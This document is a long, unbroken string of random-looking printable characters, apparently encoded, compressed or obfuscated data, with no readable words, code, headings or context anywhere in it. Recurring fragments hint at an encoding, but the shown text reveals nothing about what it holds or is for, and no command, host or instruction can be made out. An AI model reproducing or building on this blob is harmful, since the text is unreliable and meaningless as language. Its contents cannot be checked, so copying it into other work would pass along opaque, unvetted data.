hMwsAW|Ta]<{=(13IT5y74|r`{R23m)qVw_``V!TgceIY~jD0I1!CfW"p>R"<Ymf&+MK9^nt5[h}B;U!@`1r:xqZb~Rhkb1r!*+99k64)><sk`,jZ!GjjuX<=u4c.(AwZMY[bT|k%ae2[ap=Zaa9o$tF0}efPuZ@x5+;jr~]?$a]}bAM%E&|_$|ttN4()m(7yVKIRuF*`<4`kI(S(:+*42q7N;{fPWW#&sTs`^nE)S{`k0~<&SKoet`E)(yQkp|IraKK9(X<?/ZMB9A~(NOsAP~r|]<EW(Y+IT5y7h!<T<4|Y~j3IT5w7.um&l*;~OY+IT5Ij$uS1u4d[poG||/<eWsE)(yQk)VOH?k|RuFH|ImAWc|qIS2<_$|ttN4()m(R@T1TD.u?1)<$W|/+IT5y74|r`{Rl3m)]ZdEsA9~iL>RXj4qg&y7)9<`Tg<{}*;}w|[98eWsE)S{8<#)$afefo[wUQ+6=_kAVt.3(QhkD~*G!LP,D.%JWC/k"p>ReP$ufauG)Aw`d"CZygN}.#X%W4>P7g);%M%u#][0|_$|o<NeX8YmOZ}rC4@q6bmyJ>~x8ib3)@TW@v+ZQYi}.#T1eeSidx&JN[ZAVndE6z%uPTo*UCqo0#T1TD.u?1)<$W+2=ZG_?A4|S*R*fP}o$V2YGWl>m2Gy;*%,s!H=IRuFPT>RGkqUR@T1*4$uMz%JM=FYFZG_<}$|Kmf"F8ktwH:+^IxqMp>R1)~qBaseP7pIo<><vOZAVndE6z%uPTcT^lAt>yT1*4$uMz%JM=Ld"h"0u7FZx:"qOBR1GEk<lPA&`K^_$|:a|"(DPV$aMwsAW|Ta]<{=(13IT5y74|r`{R23m)qVw_``V!]p>RR).m=xDJt`)n9GN&8[|x*.b3=RXBR1t"nvSSSyVKX}$|VR&[5=KPmhj]hA1|v?V*o+m)qVw_``V!_p>ReP$ufauG79Z8r~06a5HK$t*wsAA~6T1?0WHY7y|yRR)i65xyI*Tj(a@DJe.t^1e<M.WWEhN5z9O6i]@Rzl]~g"iC|RuF<^3E88At*yT1TDSi5HNeRLmWh(T1TD.u?1)<$W5J7yT1^IEiYzu42Be%V0]Jb4Gk"p>RR).m=xDJ.W^BR12#k<htGxmXw#n`E)mB9PDf6a)R*g$|:a|"(DPVf&[KIRuFb%T#}=u)3IT5@u$uR1kJE+m){s/ZnWz|ogV?ALmWh(T1eeSi~m>[EwOY+IT5VzV!y%@[?[d$VnC#mo[wE)(y$^@U6r%fF}$|VRG?2B@~/HOKhN@q6bmyJ>#,d!HZ@epP&?J&D[ZAVndE6z%uPT</fPji6V`51u$tX=(yYkRYa(T1TD.u?1)<$WgdmB::k1FZd7Eos`8GO;%M%u#][0|_$|o<dEEWdPEh/wsAP~r|]<EWK13IT5Ij$uS1u4EwP1Q3X_RRXt_5SBskTj!alD4#4|^1H<G.7,Z|N5z9O6i]AEzlAtiIHG4jUF&=aZgWz:`nTeRRJt,5(h7:Tj!a2D#@h!^1yRM.WW.aN5DAk6xr@RzlgPiIJJjjUFbzaZgW31Q3i:RR`i65xyyPTj(alDJeEi^1P4G.WWZ|N5vjk6Wb8Rzlmt>Ii/DjUFZ1aZfD91`n1xERat;5SB^DTj(a2DEl_P^1e<G.jie|N56jk6i]2Rzl{PiIi/=<UFX|sZfDH1Q3MYRR1|W5Z{skTj5Z]DRD4|^1A4M.}ov|N5Lqk6A3MRzly~iIWe8<UFH`sZtW]:`ny7RRJt55xy&PTjRa]DElIP^1P4{.AFH|N50uO6p"cZzl_P>IWe~jUFs1aZtW.1Q3e+RRatU5SBm:Tj_x@D4#KI^1TeM.WWwZN5y9O6A3}ZzlPV>Id7N<UFnmsZtWjX7(T1^IEiYzu42BB2=Zaa9o$tF0W*fPWW#&sTs`^nxg8*fPuZ@x5+;jr~%="hS;ZAo3jRY:PtmaqE^l(13IT50WU|5HQm23m)%szM}:K>]p>RtW0~@x|T%o[wE)S{M=SfzZ9HIRuFD%8[skDf7ymy}fFBR1GEk<lPA&1lnl:oiPBZ^l4qbx[S]9OBR16<ujlPFsL.f@YkWrIa23m)5H?:Dj%u>8nRePe%c%27<_$|KmheskQS*yT1^I6uvT*<NvAYFZWeXoJ!E)(y1WLP6r1lIRuFb%G*b^a]+IT5lj8iw|~J6,e%*IT5A}c~y`;JRwZAo3}E:W:il7"?zM,,I3_x<_$|o<NeX8Ym=xaOsAP~N07<g=%(8yA&<_$|7&MRzP7V3&VKK92Io<V*p:i}w0N0k@ZOTtm*fPjiGHrMJ:|nR1:?HKZAo3xR2_6t6gBZ^l)v$r4S%}AO5Pz6*K!Zh!*wsA)iArK<:W+2=ZG_?A4|S*R*fP}o$V2YGWl>m2Gy;*%,s!H=IRuFPT>RGkqUR@T1*4$uMz%JM=BfVnzM<}$|Kmf"F8ktFs{+^I.t:pBZ^lp~Br3Z)oiQR16<2vZAVndE6z%uPTwE^l^vsHT1*4$uMz%JM=d$VnE5U}$|Kmf"F8ktwH:+*4IPMp>R1)~qBasesz2Ip"64QLddmBL[]2=ZWeh`KIesE*fPjiGHrMJ:iQ_p>RtW0~@x|T2u2IWbrZ23m)jH@fq96t)5CefPjiGHrMJ:|n5p>RfDc~;VF_pjFBR1qe1WRumyMb%AFBR1vJ9P0~;VYwsA3~z|Fe4qV)FZd70ow`}p>RfDAu_a^J:fuF27V*lBoNuhT5.QJ!4w{y<1)A3IT5~Ad~F%/?c3m)ahJ+QjV!zp>R1)~qBasesz_nd"CZygN}.#T1TDl>R164D8WK=ZwTj73t!&+#Y;m)8&}LIRuFcs%[P<1myST5MuF!E)(y$^@U6r%fdfuFIgfs_BuZ~(lwsAat<^+?pjN2=Zaa9o?~R*ER&g<jh(T1^IU|3=@Ruj{d(yfek13IT5s`l>yzae*w)Y+IT5~Ad~F%UR:;m)5Zi9._$|A3gEP<*"/HRKhA{iTg=hVY),h(T1Rlr~X|a4NjBfo3LrB}$|:ak[YkgP*y:+^IAO]?$al3m)5H?:Dj%u~8nRePe%*IT5y7h!<TR#}{XiBtOHIRuF<^3E88At{3T1TDz~>0&<qF02=ZA{pj%ug78[G?m)ftn9$[@q6bmyJ>ZAVn/+RW6uE~BZ^l4qEh7f7ofO~t,yl:|xxiH=IRuFb%T#}=u)3IT5lj.uF|f4SwWK=Z_Ry7*it"=R23m)]Z$m~AmiqPBZ^lGP/H>G{A<QE)(yQkp|IrZX0_$|ttN4()m(*(T1^IU|3=@RujB2=ZA{pj%ug78[Q.":3IT50WU|5HQm23m)%szM}:K>]p>RtW0~@x|TvjFBR1P4:WdPt&M+NE<QE)S{jD$u<&`%IRuFN0dE"):"znmjAEXBR1;RgB7mOHSKIRuF}H+?pju)3IT5lj.uF|f4Sw~]V0]Jb4Gk"p>RtWDf}&w_ZW^BR1GEk<lPA&1lhAW|[LBZ^lp~Br3Z)oiQR1L<L3m)%sYZ{:Ath2nReP&K+IT5lj.uF|f4/;m).xVgIRuFcs%[P<1mpST5lqG6VqnRePe%+IT5)oU|6^dEl3m)qVw_``V!I~BZ^lp~Br3Z)o"QE)mB9PDf6a)R0_$|A3gEP<*"YsMwsA3~"^MRP<B2=ZwTm}EixTV?7wFWV|9=IRuFu0=[b^Gv7yT1^IBt6^=[?[ZAVndE6z%uPTW#@K9,w0L7MRXBR1A42BHvmyuk|RuFcs%[P<1mKhT5)o?>E)(y$^@U6r%f+AuFPTZJfP}o$V2YGWl>)=S{E:@2=ZwTj73t!&>J5BoNZ|lwsAP~r|]<EW(YFZd76b9QR1M?yXmWaSY_t@QDsfBZ^l6t@xvJ;z^n_p>RR)`(Fs+ZjA_QR1v<hUe%*IT50WU|5H@[c3m)jZse#78i|gN&8[|x*.b3=RXBR1GE/kKPOHVKX}$|7&MRzP7V0a++<@nq7N;{fP}ot&~G,`<nE)S{`k0~<&SKoet`E)S{ujgPt&^Rp9OBR1vJ9P0~6riC?@lvl".ag3m)jH@fq96tKpBZ^lp~Br3Z)oZ6E)(y1WLP6r,k|RuF<^3E88At8@ZgIRuFr%MRskf]:IT5lj.uF|f4x0>7s(T1Rlr~X|a4Nj+2=ZwTm}EixT</fP}o$V2YGWl>e5X{fPjiGHrMJ:"QE)S{`k0~<&~k|RuFcs%[P<1m8@2wsA)i$rQmnvO)3IT5@u$uR1kJE+m)%sYZ{:At4gV?ALmWh(T1TDz~>0&<ZwOYe0N98RlI,)V*o+m)qVw_``V!_p>R1)^v^aef:IfWzp>R1)~qBaseh`=n_p>RR).m=xDJt`[wUQ+6=_kA3IT5lj8iw|~JE+m)%sYZ{:At4glhw[ZAVn)J2:%u@GPZ^lp~Br3Z)oe6_p>RXjaS.a3Z<_$|o<YEKBhtE@T1*4$uMz%JM=%(>(OK0_$|VRG?2B@~/H2wsAA~6T1?0Wh(WhL7ZD(BR1A49P%mds/wsA3~"^MRP<6)3IT5lj.uF|f4s;ZAVn;GfNK>qPBZ^lESFsYYRW"QE)S{ujgPt&^R0_$|KmheskQSu(<pbIfW.H@h;*tW.#T1Rlr~X|a4NjOY7yT1^I6uvT*<NvAYFZd7+Qw`"L>RfDc~;VF_izOBR1]RUqPVf&69=RMv;)DGTea2=ZwTm}EixT}4mwP1r!*+%9k64)><I*`,jZ!G4juX<=u4M.(AwZ~G[bT|k%AE<gEf<&2D`EKI@zy,SPYP|&_rIl$|KmheskQS*yT1TDSi5HNeRLmWh(T1^IU|3=@RujOY+IT5lj.uF|f4fUpoG||/<eWsE)(yQk)VOH?k|RuFr%MRskf]:IT5s`l>yzaex0|/+IT50WU|5HQml3m)%sYZ{:AtwPBZ^l4qEh7f7ofOTtm*fPuZ@x5+;jr~~gBZ^lZt|a^JuW)`d"CZygN}.#T1eeSi~m>[FOZAVndE6z%uPT</fP}ot&~G,`Z6E)(yQk)VOHaXy?OBR12#/kgPf&aOsAP~r|]<EW(Y{nKHIRuF<^3E88At*yT1*4Pt=%@[I.ZAVndE6z%uPTtZ#pZAo3jRY:Ptma8*fPji#&vJVWm6E)(y$^@U6r%fBbOBR1~[M=|U|&rHIRuFQm$mjDB]:IT5lj.uF|f4x0<"f+A&<_$|Kmf"F8ktwHc2X}$|ttN4()m(~($*F<4X9vB7fP}ot&~G,`Z6E)(y$^@U6r%fh<7wzp>R1)^v^aef*g$|Kmf"F8ktwH[KIRuFRay<:WVtZ(T1^IN~:=XeI.ZAVndE6z%uPT.,K[}//(T1*4Pt=%@[Swap=ZwT3o9~k^K<L3m)5H?:Dj%uX="hd[u73IT5A}c~y`;JRwWK=Z_Ri`8iX|<T^l*"PIMwsAA~6T1?0WHYloHziklv]p>RfDc~;VF_.W^BR1vJ9P0~;V++TDO`^~p7a.ZAo39M>`,uD0^/fPuZ|r0fg:V!f8nRtW+"q@GwsA3~"^MRP<gdmBc[2]:IT50WU|5HQm5BWW~(GwsA3~"^MRP<N2=ZmA4`2>w|TE:;m)_xprm9s6E)(y1WLP6rE0IRuF>1<e`kZ)W@h%IRuFH|j<[j!)3IT5;Ab|t"=R_BuZ~(iC1bGk6r*GbMa2=Zi/Lu$t$&<^w682=ZwTj73t!&n[HK!Zh!*wsA*ul7U[uvEq9!G<BIIDifBZ^lESFsYYRW``E)(y$^@U6r%f(q~vPr,y@Ma2=ZWe{A:i27|eE+m)%sYZ{:Ath2LT^lp|sHT1*4$uMz%JM=BfVn,5<}$|Kmf"F8ktwH1+*4z|Mp>R1)~qBase5jpIttwec3m)%sYZ{:Ath2LT^lp|sHT1*4$uMz%JM=LdmB4q@2=ZwTj73t!&>J5B}oH|lwsAP~r|]<EWU]FZi/U}$|Kmf"F8ktwH:+*4.tygqZ^l1mbZ|:dAFBR1GEk<lPA&E0f@YkWr%;c3m)jH#_P7%uV~LT^l+">SMwsAP~r|]<EWU]=Zi/&9(nE)(y$^@U6r%ffRuFog8*fP}o$V2YGWl>f)mB<03vi@`1P9KIZb~RYk+:r!*+@oO64)nR0W`,jZrMqjuX<=%<L.(AwZAe[bT|k%xR<gEff&]D`EKI!"y,SPvvwZE/sA6t65[h}BPV!@`1sjnqZb~Rhkz:r!*+=ok64)nR_*`,jZrMB<uX<=8R{.(AOx9M[bT|cx:R<gEfB&%D`EKIT&y,SP"~EhE/sA.tB5[h}B@~~@`1sjEiZb~R$W91r!*+$WO64)><4q`,jZ&7N<uX<=%<c.(AwZY+[bT|eH0Z<gEff&@D`EKIYsr,SPvv6aE/sA8iM5[h}B`)!@`1r:_PZb~R$W+:r!*+@ok64)+?0W`,jZ&7qjuX<=@R{.(AwZs^UbT|Q"cZ<gEf|&%D`EKIi"y,SP[V$aE/sA8iU5[h}B]~~@`1__6tZb~Rhk91r!*+}:k64)1*E:`,jZ$eN<uX<=7<G.(AwZt:[bT|yzAE<gEfGx2D`EKItmr,SPvv$aE/sA6t_5[h}B!)!@`1__nqZb~RYk71r!*+|}k64)1*5*`,jZ$e4juX<=8RM.(AOxe+[bT|Q"rZ<gEfB&@D`EKI@zy,SP"~zZE/sAz|{5[h}BV)!@`1r:8iZb~R88+:r!*+roD64)><88`,jZ8JsjuX<=C?{.(AwZ;(UbT|yz<Z<gEfB&zD`EKIk^y,SP"~Z|E/sAEiq5[h}BKPlmMwsAP~r|]<EWU]:IT5VzV!y%@[?[d$o30xS9(n)=mB[qB2=ZwTj73t!&>JE+m)%sYZ{:At@GPZ^lESFsYYRW``R1DRL[2]FZi/#9(ns!eTl3m)%sYZ{:At@G>RZP":}3myY)FBR1GEk<lPA&,ksAJtQggefP}o$V2YGWl>f)(y<0^1/|FyhEHQE)(y$^@U6r%ffRuF40],Y;m)1at%IRuFcs%[P<1moxT1^ILIImR#Zwo/J(T1*4$uMz%JM=$Ao3SX]AuF?PBZ^lp~Br3Z)oZ6R1?4`wZAo3qS7oSia*T?_BjiGxh%IRuFcs%[P<1mE@T1*4$uMz%JM=$AVnbMM8FBR1~[Nv|q6r(HcfuFy`o?`w$)3IT5lj.uF|f4I.m)x&ZXgfuF27s?yX9Kh!/wsA*ul7U[uv;fVn~CIRuFb%T#}=71+IT5lj.uF|f4I.ZAo38Jsjl>Q&^T^l~j~(=CIRuFb%T#}=o]&(iC|RuFcs%[P<1mE@T1^I6uvT*<NvAYFZx:ro:6_p>R1)~qBaseHW^BR1GEk<lPA&,k|RuFcs%[P<1mRIT5`}76%p>RR).m=xDJKA2Ip"C?j0LdS{nvY_Ot>"XRK4r~BZ^lp~Br3Z)oZ6R12?~.ZAVn;GfNK>igo*$Y~j3IT5lj.uF|f4I.m)hy[KK9gQR1M?HK(K8i[9h@@q]?$al3m)%sYZ{:At@G>RfD":+IT5s`l>yzae[[m)@%}rIl$|Kmf"F8ktwHaOsAA~Z*+#P<u)2ST5w9O`ygBZ^lp~Br3Z)oZ6R1#4QL+:40<CXI!v"p>RfDc~;VF_izOBR1REgBx~mh/wsAP~r|]<EW(YKy$*F<4X9vB7fPjiFsT5@o0tiL>R1)~qBaseP7pIWbmJfP}o$V2YGWl>]=mBXOZAVndE6z%uPT4E^l.mOxKwsAP~r|]<EW(YFZHGU}$|Kmf"F8ktwH1+TD$tMp>R1)~qBasesz2IWb%<L3m)%sYZ{:At?8nRePtYT>:+^IO`{p>RtWESOx}E<_$|Kmf"F8ktwHf1Rl76EgBZ^lp~Br3Z)oZ6E)(y$^@U6r%ffRuF40./l3m)jH@fq96t>~nRy8G(PIGwsAA~6T1?0WO)FZd7=o^QE)(y$^@U6r%f*g$|Kmf"F8ktwHf1ee8iL;nRfD;/532wsAP~r|]<EWU]:IT5VzV!y%@[?[d$Vn/Ym9!n5p>R1)~qBaseHW^BR1GEk<lPA&,k|RuFcs%[P<1mE@T1^I6uvT*<NvAYFZx:+Q:6%p>RfDc~;VF_KA2I7&R;j0LdS{I*":3IT5lj.uF|f4I.ZAVndE6z%uPTAZ^l(vW@GwsAA~6T1?0WO)FZSjbQ:6EgR*fP}o$V2YGWl>iL>RR)`(Fs+ZjA_QR12?c[Jq3IT5lj.uF|f4I.ZAVndE6z%uPTAZ^l(vW@1+?#$WL;nR=qvv0&DphAJt/pBZ^lZt|a^JuW``R1TeaU@2=ZmAkoLIMHgE5B}oB&}ryjQD>](xY>ZAo3xR2_6t6gBZ^l:~Ox}EjAFBR1GEk<lPA&`KOW~vPr,y@Ma2=ZWe{A:i27|eE+m)%sYZ{:Ath2nRy8HK+IT5lj.uF|f4/;m)WaogIRuFcs%[P<1mpST5Y:76VqnRePe%+IT5)oU|6^dEl3m)%sYZ{:At@GPZ^l"USy[G,`o`)=mBjDRYoZQ/mEi`E)(y$^@U6r%f*g$|Kmf"F8ktwHaOsAP~r|]<EWU]:IT5lj.uF|f4I.ZAVndE6z%uPT</fPjiGHrMJ:``R1#4L[2]3IT5VzV!y%@[?[d$o3g#S9>QR1Gx%0;2=ZmA4`2>w|TE:;m)]Z!9M8FBR1;RgB7mOH<HhAcP2NtxC3m)jH@fq96t>~nR=q/"nSMwsAP~r|]<EWU]:IT50WU|5HQm5BNxmyfX~7^nR1pR23m)%sYZ{:At@GPZ^l"USy[G,`o`)=(yYkRYc(2wsAA~6T1?0WO)FZx:xow`S3%;>Gnj3IT5lj.uF|f4I.m)x&0pIRuFcs%[P<1mE@T1*4$uMz%JM=$AVnbMM82I(V);=,ZAo3qS7oSia*T?_BuZJ%}rB}$|Kmf"F8ktwHf1Rl76>8R*fP}o$V2YGWl>iL>RfDc~;VF_KA2I7&v4j0LdS{nvRYm+A&<_$|Kmf"F8ktwHaOsAP~r|]<EWU]:IT5VzV!y%@[?[d$o30xS9>QE)mB9PDf6a)R7fuFP^s?{wd$o32rleuP~fBZ^lp~.a+ZVzOBR1REgBx~mh/wsAP~r|]<EW(YKy$*F<4X9vB7fPjiFsT5@o0tiL>R1)~qBase5jpIo<Z4XOZAVndE6z%uPTwE^l1m`HT1*4$uMz%JM=d$o3a^,}$|Kmf"F8ktwH1+<@^PMp>R1)~qBaseHW2Io<v4QLddmBL[]2=ZwTj73t!&>JE+m)%szM}:K>X=S{0WRYoZQ/mEi`zp>R1)~qBaseHW^BR1~[Nv|q6r(HcfuF>0s?FpZAVndE6z%uPTAZ^l6Yyh2wsAP~r|]<EWU]:IT5s`l>yzae[[m)]Zcr;QkoR1f&hU$`G||/<eWsE)(y$^@U6r%f*g$|VR&[5=KPmhj]hAW|v?txY;m).xQcIRuFcs%[P<1mE@:+NE>qQYBZ^lnf|&WSiAFBR1GEk<lPA&,k|RuF<^3E88AtSST5c_O`;?)BL:9uO|GH]Q[wYa;J_}ajuh@3AEFBR1P4:WdPt&2wsA)iArK<:W]2=ZA{R^:iTrJefP}o$V2YGWl>iL>R"</"zH^_:fuFKNtx/?ZAVn_+PA;u$vBZ^l{m$a&R"7gQE)mB.W"~wHZe:fuFWT`*L3m):&jJc:Ptk;HT=_#.*IT5s`l>yzaeSwZAVndE6z%uPT</fPAFQVE5Z^76:Ni#;{jj3IT5~Ad~F%/?c3m)jH#_P7%uV~LT^lPV~(lwsAat5sy<yP02=ZA{pj%ug7kJE+m)qVw_``V!zp>RR)`(Fs+ZjA_QR16<c[RY+mYwsAP~k%v4(D82=ZD5Cqc~J`c423m)jH#_P7%uV~LT^liU~(lwsAat5sy<yPG%>(NOsAXt{sy<RWn]:IT5y7h!<TTE5BuZ?(=CVet`y*q6;{>A3IT5s`l>yzaeI.ZAo3jRY:Ptma</fPji_ajJro76yg_4c3m)n&lEJuAtf)"h<0e%=%[0BI/k6QB7&)Ku*IPKf[@q6bmyJ>ZAo3N:{A.tfa^{O1Di6tu((qsOUQ+6=_kA3IT5s`l>yzaeqpnNP][es7NXza+66{kA3IT59:Atz%BeN[ZAVndE6z%uPT8*fPWW#&sTs`^nt5[h}B&v!@`15q$tZb~R4qb1r!*+pqk64)+?w7`,jZrMX<uX<={<L.(AOxU(UbT|cxJZ<gEfGx@D`EKIimr,SP2|Z|E/sAz|G5[h}B7m~@`1P9:iZb~RYkb1r!*+?Ak64)></k`,jZ8J~juX<=xRc.(AwZF_[bT|yzcZ<gEf6a%D`EKIs1y,SP"~/ZE/sA8i45[h}BgP~@`1P9xqZb~Rhk11r!*+}:O64)nR^D`,jZ&7U<uX<=)<M.(AOxMY[bT|n08R<gEf|&@D`EKI$ar,SP2|EhE/sAz|q5[h}BgP!@`15q2qZb~Rhk71r!*+DjO64)><sk`,jZrMQjuX<=k<G.(AwZDJ[bT|yzUR<gEf|&2D`EKIq^y,SP[Ve|E/sA.t;5[h}B#v!@`1P9z|Zb~RhkH1r!*+f}k64)1*4q`,jZrMB<uX<=I4{.(AOxR5[bT|cxnR<gEf<&@D`EKIbzy,SPvvZ|E/sA.t45[h}BvV~@`15q6tZb~R4q]:r!*+RWO64)nR/k`,jZ!GN<uX<=C?{.(AOx.)UbT|n0=R<gEf/Z%D`EKI9zy,SP[VzZE/sA$tM5[h}BYm!@`1__EiZb~R.W&1r!*+99O64)><5*`,jZ!G8<uX<=:RG.(AwZ^<UbT|n0AE<gEfB&bD`EKItmr,SPYPIaE/sAEi~!W*fPuZ@x5+;jr~]p>RfDc~;VF_pjFBR1vJ9P0~6r[kh<FBR1GE/kKPOHM+NE<QE)S{YksSQV3M%AuF?PBZ^lV)ds>GQjFBR1seLjWVfaMwsAJt~")<$We%*IT5)oU|6^dEl3m)jH@fq96tUgp7;,N2=ZwTj73t!&3E#p>vnSMwsA)i$rQmnvHY+IT5s`l>yzae^6),k..J&<FBR1jRcjgPbxr]hAW|8G=Gw_N2=ZJJDjPtI&}efPuZIa8Jh`AtX=S{F7e%+IT5m}c~tm)Rc3m):&)JZ^h!]GBZ^l^vdsaTfWIQ8GqZ^lI)Gxy7)9OBR1t"nvSSmhlr{<zqjwdZl3m)jH@fq96t]GPZ^l^vdsaTj9<`LN$al3m)Wa971u$t~g_423m)]ZJ+<oK>m~nRgW/">(g<8e2v<v/6|LmWh(T1TD:ifru4,Fm)^xiC|RuFS1dEsk!Y+IT5;Ab|t"$4P*~iM%rG*?8sE)"hB<~U#&bMX}$|z*xR&PV(S(T1*4$uMz%JM=h_bn@(P@>vifBZ^l1mOZ@M79m6E)(y$^@U6r%fC92Ip"l*c3m)%sYZ{:At?8nR=qk9+IT5lj.uF|f4PFm)M%lLIRuFcs%[P<1mpy:+*4z|gp>R1)~qBase5jgQR1v<vOZAVndE6z%uPTJT^lr~>yT1*4$uMz%JM=Ld(y&P@2=ZwTj73t!&n[_BAF>yT1*4$uMz%JM=d$o3SXj#2Io<V*L3m)E&N:Boc~zp>RtW+~|a!:`9OBR1]RUqPV$a1+<@^P]p>R1)^v^aef3@OBR1jRcjgPzZ3lIRuFu0=[b^Gv*(T1TD8i(^Z"{kZYS(T1TD:ifru4{?m)]Zf&1Q{nE)mB.^_m<a"_A92Ip"+?kOm)b|G+<@#`gs[Mo+m)E&N:Boc~zp>RXjaS.a3ZTA4X7~m*fP}ot&~G,`XoR1f&hUB2=ZwTm}EixTO#mwm)laMwsAat{sG?y)6Y:yT1^I6uvT*<NvAYFZd7jQw`S3%;>Gnj3IT5A}c~y`;J1wZAVn.Zj9Si[0^T^le(>(lwsAat5sy<yPOY3IT5VzV!y%@[?[d$VnX_m9sOTtm*fPji_ajJro5n)=mBL[FWV|9=IRuFH|ImAWc|7yT1^IBt6^=[?[ZAVndE6z%uPTW#@K9,w0L7MRXBR1A42BHvmyuk|RuFcs%[P<1mKhT5,<?>E)(y$^@U6r%fgfuFimzefP}o$V2YGWl>O="hw7|/YST5koJ!E)S{4jFvIaZ0|@&vz~R*fP}ot&~G,`]wE)S{jD$u<&bl8}$|7&MRzP7V3&@xIRuFH|ImAWc|S(:+^I.t7NfH;*%,s!H=IRuFr=ae.^h)3IT50WU|5H@[AL$`G||/<eWsE)(ynv)vdstTF}$|ttN4()m(R@T1*4$uMz%JM=N2=ZmA4`2>w|TE5BuZf&}rZRMvF?z6yXP,D.%JWC/k"p>RR).m=xDJKAFBR1GEk<lPA&>%IRuFH|ImAWc|7y&D4#xq^1A4{.jiZ|N50uk6i]0Zzl`)iIJJ4jUFr`sZgW&1Q3+xERat[5xy.WTjWa@D4#z|^1t4{.jiv|N5Lqk6A3<Zzl7m>Id7X<UF_7aZ[kz:Q3MYRRJt,5SB^DTj!a2DJexq^15RM.jiwZN5}uk6WbURzl4UiIA{ijUFl7aZfD11`nvJRR`iP5(hnvTj5Z%De4_P^1TeG.}oL|N5]9O6A3:Rzlem>IJJ~jUFy=aZ[k0:`nGYRRXt45xyE:Tj!a%DRDz|^15RG.oN.aN5g:k67&xRzlFV>IWe=<UFw|sZtW0:Q3,(ERatM5SBm:TjRa%DRD:i^1P4{.WW_aN5Muk6Wb:Rzl#viIJJU<UF!msZfD&1`nj<ER`i[5Z{fWTj_xCD4#2q^14eG.7,wZN5z9k67&MRzlnUiIA{DjUFGssZfD]:`nt:RR1|q5Z{88Tj1a8y._$|o<dEEWdPEhMwsAW|Ta]<{=(13IT5y74|r`B4Q.":3IT5y7h!<T<4lB9A*(T1^IU|3=@Ruj;fVn`%IRuFRay<:WVte(T1TDz~>0&<V;ZAVn)J2:%uT?;{fPjiwH*+Qj``E)mBpjPt_aw_X}:oc>BZ^lp~Br3Z)o]wEnKNE;ZAo3!GizEi3=}efPuZdshec:h!uPlx+e"jY(T1Rlr~X|a4NjOYFZx:"qKq{"m*fPjiGHrMJ:<nE)mB.^_m<a"_A92I7&C?yXZAo3xR2_6t<5BZ^lGP/H>G{AY!E)S{4jFvIa5boo[wE)(y1WLP6r`KIRuFH|ImAWc|VxN0@b,F1|m*fPuZdshec:h!iL>RXjaS.a3Z6QJ!Ttm*fP}ot&~G,`<n~gLT^l0"b3z3{<S8?bk;|Y~j3IT5|WPtTr<ePFm)^xiC|RuFRay<:WVt*yT1*4Pt=%@[ZL+:40<CXI!v"p>RtW0~@x|T]9OBR1REgBx~mh/wsAP~r|]<EW(YKy$*F<4X9vB7fPjiFsT5@o0tiL>R1)~qBase5jpI(Vsec3m)%sYZ{:Atb;nRtWXr+IT5lj.uF|f4/;m)5ZZXj#2Io<V*L3m)E&N:Boc~zp>RfDc~;VF_.W)nE)(y1WLP6rDzIRuF*`<4`kI(S(:+^I_PiPBZ^l4qEh7f^jHnE)S{ujgPt&^RbjOBR1~[M=|U|&~%IRuF<^3E88AtH(&HIRuFRay<:WVt3mT5%:$Wv?cefPuZ|r0fg:V!f8nR=q]"hHT1^I6uvT*<NvAYFZx:"QX!E)S{YksSQV3M:fuF{NV*O7,.G0{7|_$|A3Sm^DRu7yT1^IBt6^=[?[ZAVndE6z%uPTW#@K9,w0L7MRXBR1A42BHvmyuk|RuFcs%[P<1myy:+*4nqgp>R1)~qBasesz2Io<><L3m)%sYZ{:Ath2LT^ly~`HT1*4$uMz%JM=UfVn&(#}$|Kmf"F8ktwH1+*4_PMp>R1)~qBaseHW2IWb9xL3m)%sYZ{:At?8nRgW>YT>:+^IO`{p>RtWESOx}E<_$|ttN4$WgvsZQ/mEi`E)(yQk)VOH:xhATWv?W*fPWW#&sTs`_nugBZ^l;U|a1Z4A_QR1t4E;ZAo3N:{A.tfaO?c3m)E&lED94~h~LT^l_(>(R{GQskH~BZ^lESFsYYRW}nR1P4yXZAo3jRY:Ptma}423m)jH#_P7%uV~LT^l+"~(OKoet`E)S{ujgPt&^R$zFBR1~[Nv|q6r(HcfuF_7s?HKZAVn;GCq,udDB6t}4jm(T1eeSi~m>[BpZAo3jRY:Ptma4Ec3m)jH@fq96tE?6T^l$W?(f*F<4X9vB7fPzjwZ)R#NV`E)(yQkp|IrLr:@Q6E)mBpjPt_aw_^_$|VR&[5=KPmhj]hAW|}Ns?q[e%c%;0P<S8yvB7fP}o/HS5sz*i/Dm<23m)E&N:Boc~8GC6v_a2=ZwTj73t!&n[Q.ZAo3}E:W:il7^T^lG(q@z7F<4X9vB7fPjiwH*+QjZ6E)S{M=SfzZ6k|RuFcs%[P<1mE@T1^I6uvT*<NvAYFZWeXo:6&8nReP|/A];0P<S8yvB7fPoNBa>GCj``E)S{M=SfzZu%IRuFcs%[P<1mu(rG*?8sE)S{8<#)$afeX}$|z*xR&PV(S(T1TDl>#=URZw~]V0]Jb4Gk"p>RtWDf}&w_ZW^BR1A49P%mds9]hAat+pBZ^l1mbZ|:)7gQR1jRvOZAo3%fQA4|j5LT^lsfsHT1TDl>#=URD,m)]ZM}IRuFPT,R&Pu_wZ4"ZCOBR1A49P%m$r1+ee4|Mp>RtWESOx}EgfuFD|zefPjiwH*+QjiQR1M?lvZAo3%fQA4|U8nRfD|/YST5koJ!L0uaK:4j3IT5DA,uGz/#fUxiV%@(|_$|Km~<^D^)VxT1NE[|Ysk[ewd$o3Ae7AuFH`VE^lGmnh@(P@>vARBZ^l1mbZ|:1W}Pj&k;![ZAVn_+PA;u$vBZ^l{m$a&R"7gQR1ieL[`_9!O%/92Ip"{<,_3uz!,0|_$|7&n[}Bx~H(T1*4$uMz%JM=ItV%@(:_$|:a|"(DPV$a++^IIP&J<6{}/okiVGoI[q"p>RtWESOx}EBW>P,QB7fP}oOZm5TT~IE)"hsk6VbxS57g$|o<dEEWdPEh++<@#`^~BZ^l"USy[G,`o`)=(y$W<":yM+?#z|.="h2vZAo3JZZTft$&^T^l7m>Sz7F<4X9vB7fPjiwH*+QjCQE)(y$^@U6r%fBW>P,QdT^lXrZ0]Jb4Gk.p>RtWESOx}EBW>P,Q)*fPuZ|r0fg:V!X=(yyPQrZ0]Jb4GkHH@h;*tW.#T1TDl>#=URaLop=Z_RMW%uv0R*fP}oFsYY<o"QE)mB.^_m<a"_A92Ip"^4K[Eq9!G<BIIDifBZ^l3m=xDJ{AnI}DBZ^lp~Br3Z)o)`"L>RtWESOx}E<_$|Kmf"F8ktFso%L*BW*~WE^l&13IT5lj.uF|f4^6ZAo3rMr:6t6TgefP}o$V2YGWl>f)"h<0e%Z0]Jb4Gk"p>R=qh(}&qSwAFBR1GE